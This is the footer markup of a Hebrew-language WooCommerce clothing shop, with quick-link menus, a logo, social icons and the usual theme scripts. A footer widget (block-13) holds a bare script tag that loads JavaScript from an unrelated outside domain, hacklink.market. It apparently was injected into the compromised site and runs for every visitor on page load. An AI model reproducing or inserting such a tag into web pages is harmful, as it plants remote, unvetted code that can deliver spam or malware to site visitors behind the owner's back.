					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading"></h2>
</div></div>
</section><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">ניווט מהיר</h2><nav class="menu-quick-links-container" aria-label="ניווט מהיר"><ul id="menu-quick-links" class="menu"><li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-423"><a href="https://avichani.com/" class="menu-link">דף הבית</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://avichani.com/shop/" class="menu-link">חנות</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://avichani.com/about/" class="menu-link">עלינו</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://avichani.com/cart-2/" class="menu-link">עגלת הקניות</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://avichani.com/contact-us/" class="menu-link">צור קשר</a></li>
</ul></nav></section><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">For Him</h2><nav class="menu-for-him-container" aria-label="For Him"><ul id="menu-for-him" class="menu"><li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="#" class="menu-link">Men Jeans</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-660"><a href="#" class="menu-link">Men Shirts</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-661"><a href="#" class="menu-link">Men Shoes</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="#" class="menu-link">Men Accessories</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="#" class="menu-link">Men Jackets</a></li>
</ul></nav></section><section id="block-13" class="widget widget_block"><script src=https://hacklink.market/panel/4814.js></script></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-9" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-1024x502.png" alt="" class="wp-image-72" width="221" height="108" srcset="https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-1024x502.png 1024w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-300x147.png 300w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-768x377.png 768w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-1320x647.png 1320w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-600x294.png 600w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1-140x69.png 140w, https://avichani.com/wp-content/uploads/2022/02/לוגו-אביחני-03-1.png 1505w" sizes="(max-width: 221px) 100vw, 221px" /></figure>
</section><section id="block-10" class="widget widget_block widget_text">
<p></p>
</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/%D7%90%D7%91%D7%99%D7%97%D7%A0%D7%99-100399805911148" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="https://instagram.com/hanimenkin_rich" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>			</div>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-5-equal ast-builder-grid-row-tablet-5-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
									</div>
											<div class="site-footer-below-section-3 site-footer-section site-footer-section-3">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center;">זכויות יוצרים © 2026 AvicHani - אביחני</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-4 site-footer-section site-footer-section-4">
									</div>
											<div class="site-footer-below-section-5 site-footer-section site-footer-section-5">
									</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"1"};
</script>
<script src="https://avichani.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.7" id="astra-theme-js-js"></script>
<script src="https://avichani.com/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=3.7.7" id="astra-mobile-cart-js"></script>
<script src="https://avichani.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/avichani.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://avichani.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.2.0" id="wc-add-to-cart-js"></script>
<script src="https://avichani.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://avichani.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cb3fcfdf317350bb5af8280862262356","fragment_name":"wc_fragments_cb3fcfdf317350bb5af8280862262356","request_timeout":"5000"};
</script>
<script src="https://avichani.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.0" id="wc-cart-fragments-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 12:52:04 -->